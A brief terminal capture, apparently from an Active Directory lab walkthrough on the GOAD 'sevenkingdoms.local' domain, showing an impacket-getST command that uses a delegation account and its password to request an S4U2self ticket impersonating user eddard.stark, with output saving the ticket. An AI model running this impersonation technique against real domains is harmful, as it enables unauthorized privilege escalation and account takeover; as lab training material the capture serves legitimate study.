 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -self -k -no-pass -impersonate eddard.stark -dc-ip 192.168.56.11 north.sevenkingdoms.local/rbcd:'rbcd@123'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Impersonating eddard.stark
[*] Requesting S4U2self
[*] Saving ticket in eddard.stark@rbcd@NORTH.SEVENKINGDOMS.LOCAL.ccache